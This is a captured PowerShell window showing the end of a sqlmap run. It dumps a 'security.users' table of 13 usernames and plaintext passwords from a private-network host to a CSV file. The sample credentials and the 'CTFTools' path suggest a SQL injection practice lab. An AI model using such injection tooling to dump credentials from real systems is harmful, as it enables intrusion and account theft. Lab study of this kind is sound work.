 管理员: Windows PowerShell
[14:24:15] [INFO] resumed: '12','dumbo','dhakkan'
[14:24:15] [INFO] resumed: '14','admin4','admin4'
Database: security
Table: users
[13 entries]
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
| 1  | Dumb     | Dumb       |
| 2  | Angelina | I-kill-you |
| 3  | Dummy    | p@ssword   |
| 4  | secure   | crappy     |
| 5  | stupid   | stupidity  |
| 6  | superman | genious    |
| 7  | batman   | mob!le     |
| 8  | admin    | admin      |
| 9  | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 14 | admin4   | admin4     |
+----+----------+------------+
[14:24:16] [INFO] table 'security.users' dumped to CSV file 'C:\Users\Antlers\AppData\Local\sqlmap\output\192.168.163.13
2\dump\security\users.csv'
[14:24:16] [INFO] fetched data logged to text files under 'C:\Users\Antlers\AppData\Local\sqlmap\output\192.168.163.132'
[*] ending @ 14:24:16 /2021-03-12/
PS C:\CTFTools\小工具\sqlmap-1.4>